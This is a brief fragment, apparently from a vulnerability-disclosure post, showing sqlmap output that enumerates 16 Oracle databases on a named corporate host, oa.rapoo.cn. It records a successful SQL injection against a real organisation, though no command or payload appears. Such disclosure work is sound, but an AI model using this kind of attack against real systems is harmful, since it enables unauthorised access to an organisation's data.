 sqlmap
[21:16:18] [INFO] retrieved: SYSTEM
[21:16:54] [INFO] retrieved: TSMSYS
[21:17:31] [INFO] retrieved: WMSYS
[21:18:06] [INFO] retrieved: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OA
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:18:26] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\oa.rapoo.cn'
www.wooyun.org